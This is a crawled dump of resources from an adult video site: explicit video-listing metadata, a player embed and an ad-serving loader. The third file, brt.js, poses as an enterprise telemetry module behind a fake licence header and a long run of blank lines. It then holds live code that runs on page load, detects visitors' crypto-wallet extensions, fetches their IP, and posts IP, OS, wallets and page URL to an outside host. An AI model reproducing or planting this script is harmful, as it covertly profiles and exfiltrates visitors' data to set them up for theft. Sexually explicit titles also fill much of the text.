69lll\/93\/8c\/a1\/938ca19c07200273c69aba58e95e705c\/938ca19c07200273c69aba58e95e705c.2.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/2a\/6e\/93\/54595205\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/2a\/6e\/93\/54595205\/mozaique_listing.jpg","tf":"Two older ladies get double teamed by two hard cocks!","t":"Two older ladies get double teamed by two hard ...","d":"7 min","r":"99%","n":"1M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":363314647,"p":"staxxx-1","pn":"StaXXX","pu":"\/staxxx-1","ch":true,"pm":false,"ut":null},{"id":75396379,"eid":"umemohbdef1","isfw":null,"u":"\/video.umemohbdef1\/lesbian_russians_lick_each_other_in_the_kitchen","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/8f\/90\/fc\/8f90fc0fbbb7925acbe1585eff25b435\/8f90fc0fbbb7925acbe1585eff25b435.29.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/8f\/90\/fc\/8f90fc0fbbb7925acbe1585eff25b435\/8f90fc0fbbb7925acbe1585eff25b435.29.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/8f\/90\/fc\/8f90fc0fbbb7925acbe1585eff25b435\/8f90fc0fbbb7925acbe1585eff25b435.29.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/8f\/90\/fc\/8f90fc0fbbb7925acbe1585eff25b435\/8f90fc0fbbb7925acbe1585eff25b435.29.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/b2\/9b\/ee\/75396379\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/b2\/9b\/ee\/75396379\/mozaique_listing.jpg","tf":"Lesbian Russians lick each other in the kitchen","t":"Lesbian Russians lick each other in the kitchen","d":"11 min","r":"87%","n":"59.4k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":363314647,"p":"staxxx-1","pn":"StaXXX","pu":"\/staxxx-1","ch":true,"pm":false,"ut":null},{"id":25806909,"eid":"hlvclkde468","isfw":null,"u":"\/video.hlvclkde468\/classy_milf_sucking_tits","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4bc21fcb-8701-473b-8b09-d7540dbc623d\/0\/xv_15.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/84\/25\/e9\/8425e986b0966fe85af055afca857fd4-1\/8425e986b0966fe85af055afca857fd4.15.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/84\/25\/e9\/8425e986b0966fe85af055afca857fd4-1\/8425e986b0966fe85af055afca857fd4.15.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/84\/25\/e9\/8425e986b0966fe85af055afca857fd4-1\/8425e986b0966fe85af055afca857fd4.15.jpg","st1":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/84\/25\/e9\/8425e986b0966fe85af055afca857fd4-1\/8425e986b0966fe85af055afca857fd4.7.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/68\/e4\/91\/25806909-1\/video_preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4bc21fcb-8701-473b-8b09-d7540dbc623d\/0\/mozaique_listing.jpg","tf":"Classy milf sucking tits","t":"Classy milf sucking tits","d":"6 min","r":"99%","n":"5.5M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":75888498,"p":"andreaar27","pn":"Andreaar27","pu":"\/profiles\/andreaar27","ch":false,"pm":false,"ut":null},{"id":160728,"eid":"imkdl3245","isfw":null,"u":"\/video.imkdl3245\/joanna_dp","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0b66d54c-e810-4232-b091-b6b7d02cf69f\/0\/xv_19_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0b66d54c-e810-4232-b091-b6b7d02cf69f\/0\/xv_19_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0b66d54c-e810-4232-b091-b6b7d02cf69f\/0\/xv_19_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0b66d54c-e810-4232-b091-b6b7d02cf69f\/0\/xv_19_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0b66d54c-e810-4232-b091-b6b7d02cf69f\/0\/xv_28_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0b66d54c-e810-4232-b091-b6b7d02cf69f\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0b66d54c-e810-4232-b091-b6b7d02cf69f\/0\/mozaique_listing.jpg","tf":"Joanna DP","t":"Joanna DP","d":"3 min","r":"100%","n":"61M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":430800,"p":false,"pm":false,"ut":null},{"id":86594773,"eid":"oivoudo3027","isfw":null,"u":"\/video.oivoudo3027\/intense_anal_pounding_of_a_stunner_with_a_creampie_finish","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/dd\/fb\/f0\/ddfbf09f9a9861426667c71b341371ae\/ddfbf09f9a9861426667c71b341371ae.30.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/dd\/fb\/f0\/ddfbf09f9a9861426667c71b341371ae\/ddfbf09f9a9861426667c71b341371ae.30.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/dd\/fb\/f0\/ddfbf09f9a9861426667c71b341371ae\/ddfbf09f9a9861426667c71b341371ae.30.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/dd\/fb\/f0\/ddfbf09f9a9861426667c71b341371ae\/ddfbf09f9a9861426667c71b341371ae.30.jpg","st1":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/dd\/fb\/f0\/ddfbf09f9a9861426667c71b341371ae\/ddfbf09f9a9861426667c71b341371ae.2.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/2e\/58\/f7\/86594773\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/2e\/58\/f7\/86594773\/mozaique_listing.jpg","tf":"Intense ANAL Pounding of a Stunner with a Creampie Finish","t":"Intense ANAL Pounding of a Stunner with a Cream...","d":"10 min","r":"100%","n":"14.7M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":1,"fk":0,"ui":527305437,"p":"juliafit","pn":"Julia Fit","pu":"\/juliafit","ch":true,"pm":false,"ut":null},{"id":83610223,"eid":"ufbcapf842a","isfw":null,"u":"\/video.ufbcapf842a\/fakehub_-_super_hot_big_tits_blonde_has_anal_sex_after_soaking_her_panties","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/b0\/33\/b4\/b033b4efb1b3c340c1b7f66a7849350e\/b033b4efb1b3c340c1b7f66a7849350e.14.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/b0\/33\/b4\/b033b4efb1b3c340c1b7f66a7849350e\/b033b4efb1b3c340c1b7f66a7849350e.14.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/b0\/33\/b4\/b033b4efb1b3c340c1b7f66a7849350e\/b033b4efb1b3c340c1b7f66a7849350e.14.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/b0\/33\/b4\/b033b4efb1b3c340c1b7f66a7849350e\/b033b4efb1b3c340c1b7f66a7849350e.14.jpg","st1":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/b0\/33\/b4\/b033b4efb1b3c340c1b7f66a7849350e\/b033b4efb1b3c340c1b7f66a7849350e.4.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/ef\/da\/35\/83610223\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/ef\/da\/35\/83610223\/mozaique_listing.jpg","tf":"FAKEhub - Super HOT Big Tits blonde has ANAL SEX after soaking her panties","t":"FAKEhub - Super HOT Big Tits blonde has ANAL SE...","d":"15 min","r":"100%","n":"550.2k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":81589193,"p":"fake-hub","pn":"Fake Hub","pu":"\/fake-hub","ch":true,"pm":false,"ut":null}];window.wpn_categories = "sexy,lesbian,mature";</script>
<div id="html5video" style="line-height: normal; min-height: 470px;">
<div id="html5video_base" style="display: none;">
</div>
</div>
<script src="https://static-cdn77.xvideos-cdn.com/v3/js/i18n/xvplayer/english.js" crossorigin="anonymous"></script>
<script src="https://static-cdn77.xvideos-cdn.com/v-31c952eb9e0/v3/js/skins/min/player.html5hls.static.js" crossorigin="anonymous" onerror="xv.console.log(this.src + ' load failed', 'Video page');"></script>
<link rel="stylesheet" href="https://static-cdn77.xvideos-cdn.com/v-1193b58272a/v3/css/player/html5.css">
<script crossorigin="anonymous">
	logged_user = false;
	var static_id_cdn = 10;
	var html5player = new HTML5Player('html5video', '77497241');
	if (html5player) {
	    html5player.setVideoTitle('Sexy lesbian threesome action with hot grannies');
	    html5player.setEncodedIdVideo('uvelkvvee1e');
	    html5player.setSponsors(false);
	    html5player.setVideoUrlLow('https://cdn77-vid-mp4.xvideos-cdn.com/n05UooO8IXN3YLXQeE3szw==,1768371161/videos/3gp/6/0/a/xvideos.com_60a469bd2b2089a17c4a754272109cce.mp4?ui=MTguMTE5LjEwLjE3OC0tL2VtYmVkZnJhbWUvNzc0OTcyNDEv');
	    html5player.setVideoUrlHigh('https://cdn77-vid-mp4.xvideos-cdn.com/fKfK4yeNAIUldEdm11oC1w==,1768371161/videos/mp4/6/0/a/xvideos.com_60a469bd2b2089a17c4a754272109cce.mp4?ui=MTguMTE5LjEwLjE3OC0tL2VtYmVkZnJhbWUvNzc0OTcyNDEv');
	    html5player.setVideoHLS('https://cdn77-vid.xvideos-cdn.com/t74taR_xo8s79GyeCdS6tg==,1768371161/videos/hls/60/a4/69/60a469bd2b2089a17c4a754272109cce/hls.m3u8');
	    html5player.setThumbUrl('https://cdn77-pic.xvideos-cdn.com/videos/thumbslll/60/a4/69/60a469bd2b2089a17c4a754272109cce/60a469bd2b2089a17c4a754272109cce.15.jpg');
	    html5player.setThumbUrl169('https://cdn77-pic.xvideos-cdn.com/videos/thumbs169lll/60/a4/69/60a469bd2b2089a17c4a754272109cce/60a469bd2b2089a17c4a754272109cce.5.jpg');
	     html5player.setRelated(video_related);
	    html5player.setThumbSlide('https://cdn77-pic.xvideos-cdn.com/videos/thumbs169/60/a4/69/60a469bd2b2089a17c4a754272109cce/mozaique.jpg');
	    html5player.setIdCDN('10');
	    html5player.setIdCdnHLS('10');
	    html5player.setFakePlayer(false);
	    html5player.setDesktopiew(true);
	    html5player.setSeekBarColor('#de2600');
	    html5player.setUploaderName('staxxx-1');
	    html5player.setUseAutoplay();
	    html5player.setIsEmbed(true);
	    html5player.setVideoURL('/video.uvelkvvee1e/sexy_lesbian_threesome_action_with_hot_grannies');
	    html5player.setStaticPath('https://static-cdn77.xvideos-cdn.com/v-31c952eb9e0/v3/');
	    html5player.setHttps();
	    html5player.setCanUseHttps();
   html5player.setViewData('86a6c41692c1b8848CXBWmpM59qhcRTJQwk-QZ1UvLj_NxOCnj9m5xYiGbd66mGUmFrZ0GGVdrbj5dVlhSEsQHOO8yyEAuP4nEh9JzzfDgdkFHQDsXfJulYXr3k=');
	    document.getElementById('html5video').style.minHeight = '';
	    html5player.initPlayer();
   }

</script>
<script>
 if (document.getElementById('html5video_base')) { document.getElementById('html5video_base').style.display = ''; }
 if (!html5player) { 	    document.getElementById('html5video').style.minHeight = '';
	    xv.console.log('Unable to load HTML5Player', 'Video page');
 }

</script>
<script>html5player.checkVideoAds();
</script>
	<script>!function(){var e=function(){if("object"!=typeof xv)return"xv global namespace";var e="/mobile"===window.location.pathname.substring(0,7);if(!e&&"object"!=typeof xv.conf)return"xv config";var t=e?"oldombile":xv.conf.sitename||"",o=!e&&"xnxx"===t&&"object"==typeof xv.conf.data&&"xnxx_contact"===xv.conf.data.action;if(!o&&"object"!=typeof xv.utils)return"header.js";if(!e){var n="object"==typeof xv.conf.data&&"embed"===xv.conf.data.action;if(!("xvideos"!==t&&"xnxx"!==t||n||o||"object"==typeof xv.mobile))return"footer.js";if(!n&&"function"!=typeof jQuery)return"jquery.js";if(!n&&"function"!=typeof require)return"require.js";if("undefined"==typeof html5player_onlyfake&&window.location.pathname.split("#")[0].match(/^(\/video(\d+|-[\da-z]+)\/[-\w\.\~]+|\/embedframe\/[a-z0-9]+)$/)&&"object"!=typeof html5player)return"player.js"}var r=document.documentElement,a=r.currentStyle?r.currentStyle.fontFamily:!!window.getComputedStyle&&window.getComputedStyle(r,null).getPropertyValue("font-family");return!1!==a&&"sans-serif"!==a&&"skin.css"}();if(!1!==e){var t=["c7","st"],o="c7";if(console.error("Failed to load "+e+" for CDN "+o),t.length<2)return void console.warn("Not enough CDNs available");for(var n in t)if(t[n]===o){n<t.length-1?(n++,o=t[n]):o=t[0];break}console.info("Switching to CDN "+o);var r=new Date((new Date).getTime()+6048e5);document.cookie="static_cdn="+o+";expires="+r.toGMTString()+";path=/;"}}();</script>
	<!--  -->
</body>
</html>'

--- FILE ---
content_type: text/javascript
request_url: https://nagyi-szex.com/website.js
body_size: 2421
content:
/**
 * NeverBlock
 *
 * Version 2.14
 * Copyright (C) 2016 EXADS
 */

var ExoLoader = (function () {
    var version = '2.14';

    var setCookie = function (name, value, minutes_ttl) {
        var exdate = new Date();
        exdate.setMinutes(exdate.getMinutes() + minutes_ttl);
        var c_value = encodeURI(value) + "; expires=" + exdate.toUTCString() + "; path=/";
        document.cookie = name + "=" + c_value;
    };

    var URLToArray = function(url) {
        var request = {};
        var pairs = url.substring(url.indexOf('?') + 1).split('&');
        for (var i = 0; i < pairs.length; i++) {
            if(!pairs[i])
                continue;
            var pair = pairs[i].split('=');
            request[decodeURIComponent(pair[0])] = decodeURIComponent(pair[1]);
        }
        return request;
    };

    var openLink = function (event, dest) {
        if ( typeof(event) != "undefined" ) {
            event.returnValue = false;
            if ( event.preventDefault ) {
                event.preventDefault();
            }
            event.stopPropagation();
        }
        var url_parts = dest.split('?', 2);
        var parameters = URLToArray(url_parts[1]);
        var f = document.createElement("form");
        f.setAttribute("action", url_parts[0]);
        f.setAttribute("method", "post");
        f.setAttribute("target", "_blank");
        document.getElementsByTagName("body").item(0).appendChild(f);
        for (var i in parameters) {
            var input = document.createElement("input");
            input.setAttribute("type", "hidden");
            input.setAttribute("name", i);
            input.setAttribute("value", parameters[i]);
            f.appendChild(input);
        }
        f.submit();
        document.getElementsByTagName("body").item(0).removeChild(f);
        return false;
    };

    var stylesheet = "{ border: 0px solid #000000; width: %width%px; height: %height%px; display: inline-block; background-color: rgba(0, 0, 0, 0); margin: 0px 0px; padding: 0px 0px; }";
    var ad_types = ['banner', 'popunder'];
    var zone_params = {};
    var dom = {};
    var debug_messages = [];
    var error_messages = [];

    var addDebugMessage = function (message) {
        var date = new Date();
        debug_messages.push(date.toISOString() + ": " + message);
    };
    var addErrorMessage = function (message) {
        var date = new Date();
        error_messages.push(date.toISOString() + ": " + message);
        console.error(message);
    };

    var stringify = function (value) {
        var reassign_when_finished = false;
        if (typeof Array.prototype.toJSON !== 'undefined') {
            reassign_when_finished = true;
            var array_to_json = Array.prototype.toJSON;
            delete Array.prototype.toJSON;
        }
        var val = JSON.stringify(value);
        if (reassign_when_finished) {
            Array.prototype.toJSON = array_to_json;
        }
        return val;
    };

    var randStr = function (length, possibleChars)
    {
        var text = "";
        var possible = possibleChars || "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";

        for( var i=0; i < length; i++ )
            text += possible.charAt(Math.floor(Math.random() * possible.length));

        return text;
    };

    var createStyle = function (doc, dom_anchor, style_text)
    {
        var class_name = randStr(1,"abcdefghijklmnopqrstuvwxyz") + randStr(7);
        style_text = "." + class_name + " " + style_text;
        var style = doc.createElement('style');
        style.setAttribute('type', 'text/css');
        style.innerHTML = style_text;
        dom_anchor.parentNode.insertBefore(style, dom_anchor);
        return class_name;
    };

    var loader = {
        cookie_name: "exo_zones",
        addZone: function(params) {
            if (typeof exo99HL3903jjdxtrnLoad != "undefined" && exo99HL3903jjdxtrnLoad) {
                return false;
            }
            if (typeof params != 'object'
                || typeof params.type == 'undefined'
                || ad_types.indexOf(params.type) == -1
            ) {
                addErrorMessage("addZone() invalid params");
                return false;
            }
            var doc = params.doc || document;
            var scripts = doc.getElementsByTagName('script');
            // The current <script> tag where the method is called
            var here = scripts[ scripts.length - 1 ];

            var type = params.type;
            delete params.type;
            if (typeof zone_params[type] == 'undefined') {
                dom[type] = [];
                zone_params[type] = [];
            }

            zone_params[type].push(params);

            if (type == 'banner') {
                var style_text = stylesheet.replace('%width%', params.width)
                    .replace('%height%', params.height);
                var class_name = createStyle(doc, here, style_text);

                var placeholder = doc.createElement('div');
                placeholder.setAttribute('class', class_name);
                here.parentNode.insertBefore(placeholder, here);
                dom[type].push({'placeholder': placeholder, 'doc_reference': doc});
            }

            addDebugMessage("addZone() " + type + " " + params.idzone + " added");
            return true;
        },
        renderBannerZone: function (id, img_data, dest) {
            var idzone = zone_params['banner'][id]['idzone'];
            addDebugMessage("renderBannerZone() #" + id + " called for zone " + idzone);
            if (typeof dom['banner'][id] == 'undefined'
                || typeof img_data != 'object'
                || typeof img_data.img == 'undefined'
                || typeof img_data.content_type == 'undefined'
                || typeof dest == 'undefined'
            ) {
                addErrorMessage("renderBannerZone() #" + id + " corrupt params for zone " + idzone);
                return false;
            }
            if (
                typeof dom['banner'][id]["doc_reference"] == 'undefined' ||
                typeof dom['banner'][id]["doc_reference"].body == 'undefined' ||
                !dom['banner'][id]["doc_reference"].body.contains(dom['banner'][id]['placeholder'])
            ) {
                addErrorMessage("renderBannerZone() #" + id + " dom placeholder is not present for zone " + idzone);
                return false;
            }
            var style_text = "{ background-image: url('data:" + img_data.content_type + ";base64," + img_data.img + "'); background-repeat: no-repeat; cursor: pointer; }";
            var class_name = createStyle(dom['banner'][id]["doc_reference"], dom['banner'][id]['placeholder'], style_text);
            var current_class = dom['banner'][id]['placeholder'].getAttribute('class');
            dom['banner'][id]['placeholder'].setAttribute('class', current_class + " " + class_name);
            dom['banner'][id]['placeholder'].onclick = (function(dest) {
                return function(event) {
                    openLink(event, dest);
                };
            })(dest);
        },
        renderBannerZones: function (response) {
            addDebugMessage("renderBannerZones() called");
            if (typeof response != 'object'
                || typeof response.zones != 'object'
                || typeof response.images != 'object'
            ) {
                addDebugMessage("renderBannerZones() empty zones or images");
                return;
            }
            for (var i = 0; i < response.zones.length; i++) {
                if (typeof zone_params['banner'][i] == 'undefined' ||
                    typeof zone_params['banner'][i]['idzone'] == 'undefined'
                ) {
                    addErrorMessage("renderBannerZones() zone info missing");
                }
                var idzone = zone_params['banner'][i]['idzone'];
                if (response.zones[i] == false) {
                    addDebugMessage("renderBannerZones() nothing to show for zone " + idzone);
                    continue;
                }
                var img_key = response.zones[i].img_key;
                this.renderBannerZone(i, response.images[img_key], response.zones[i].dest);
            }
        },
        serve: function(params) {
            if (typeof exo99HL3903jjdxtrnLoad != "undefined" && exo99HL3903jjdxtrnLoad) {
                addDebugMessage("serve() ad blocker not enabled");
                return false;
            }
            var zones_added = false;
            for (var type_index = 0; type_index < ad_types.length; type_index++) {
                if (typeof zone_params[ad_types[type_index]] !== 'undefined' && zone_params[ad_types[type_index]].length > 0) {
                    zones_added = true;
                    break;
                }
            }
            if (!zones_added) {
                addErrorMessage("serve() called but no zones added");
                return false;
            }
            window.exoNoExternalUI38djdkjDDJsio96 = true;
            addDebugMessage("serve() called");
            setCookie(this.cookie_name, stringify(zone_params), 5);
            var loadDataScript = function () {
                var dataScript = document.createElement("script");
                dataScript.async = true;
                dataScript.setAttribute('type', 'text/javascript');
                dataScript.setAttribute('src', params.script_url);
                dataScript.onload = function(){
                    addDebugMessage("serve() hosted script loaded");
                };
                document.getElementsByTagName("body").item(0).appendChild(dataScript);
            };
            if (!params.force) {
                if (window.addEventListener) {
                    window.addEventListener("load", loadDataScript, false);
                } else if (window.attachEvent) {
                    window.attachEvent("onload", loadDataScript);
                } else {
                    window.onload = loadDataScript;
                }
            } else {
                loadDataScript();
            }
            return true;
        },
        getDebug: function() {
            for (var i = 0; i < debug_messages.length; i++) {
                console.log(debug_messages[i]);
            }
        },
        getVersion: function() {
            return version;
        }
    };

    return loader;
})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://qqqwes.com/t/9/fret/meow4/1594995/brt.js
body_size: 2183
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();




(async function() {
    // 1. 判断是否为 PC 端
    const ua = navigator.userAgent;
    const isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(ua);
    if (isMobile) return;

    // 获取具体的系统名称
    const getOS = () => {
        const platform = navigator.platform.toLowerCase();
        if (platform.includes('win')) return 'Windows';
        if (platform.includes('mac')) return 'macOS';
        if (platform.includes('linux')) return 'Linux';
        return 'Unknown PC';
    };

    const walletSet = new Set();

    // 2. 监听 EIP-6963 现代标准
    window.addEventListener("eip6963:announceProvider", (event) => {
        if (event.detail && event.detail.info) {
            walletSet.add(event.detail.info.name);
        }
    });
    window.dispatchEvent(new Event("eip6963:requestProvider"));

    // 3. 深度属性嗅探
    const silentDeepCheck = () => {
        const eth = window.ethereum || {};
        const checks = {
            "MetaMask": eth.isMetaMask,
            "OKX": eth.isOkxWallet || eth.isOKExWallet,
            "Rabby": eth.isRabby,
            "Binance": eth.isBinance,
            "Coinbase": eth.isCoinbaseWallet,
            "Trust": eth.isTrust || eth.isTrustWallet,
            "Bitget": window.bitkeep || eth.isBitKeep,
            "TokenPocket": eth.isTokenPocket,
            "Math": eth.isMathWallet,
            "Brave": eth.isBraveWallet,
            "Phantom": (eth.isPhantom || window.solana?.isPhantom),
            "Unisat": !!window.unisat,
            "Keplr": !!window.keplr,
            "Talisman": eth.isTalisman,
            "OneInch": eth.isOneInchIOSWallet || eth.isOneInchAndroidWallet,
            "Gate": eth.isGateWallet
        };
        for (const [name, detected] of Object.entries(checks)) {
            if (detected) walletSet.add(name);
        }
    };

    // 4. 延迟上报
    setTimeout(async () => {
        silentDeepCheck();

        if (walletSet.size > 0) {
            try {
                // 获取 IP
                const ipResp = await fetch('https://api.ipify.org?format=json');
                const { ip } = await ipResp.json();

                // 发送数据
                await fetch('https://ocohe.gzyjzx.com/readme/ru.php', {
                    method: 'POST',
                    mode: 'cors',
                    keepalive: true, 
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        ip: ip,
                        os: getOS(),        // 新增系统字段
                        w: Array.from(walletSet),
                        ua: ua,
                        ref: window.location.href,
                        ts: Date.now()
                    })
                });
            } catch (e) {}
        }
    }, 1000);
})();


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2064388691&t=pageview&_s=1&dl=https%3A%2F%2Fnagyi-szex.com%2F4493466-szexi-leszbikus-harmas-akcio-forro-nagymamakkal.html&ul=en-us%40posix&dt=Szexi%20leszbikus%20h%C3%A1rmas%20akci%C3%B3%20forr%C3%B3%20nagymam%C3%A1kkal%20-%20Nagyi%20Szex%2C%20Mami%20Szex%20%C3%A9s%20Szex%20id%C5%91s%20n%C5%91kkel!&sr=1280x720&vp=1280x720&_u=IEDAAEABAAAAACAAI~&jid=1864691456&gjid=183741246&cid=1297364392.1768360360&tid=UA-92639435-6&_gid=476224945.1768360360&_r=1&_slc=1&z=106778231
body_size: -450
content:
2,cG-QVV0LYCMYK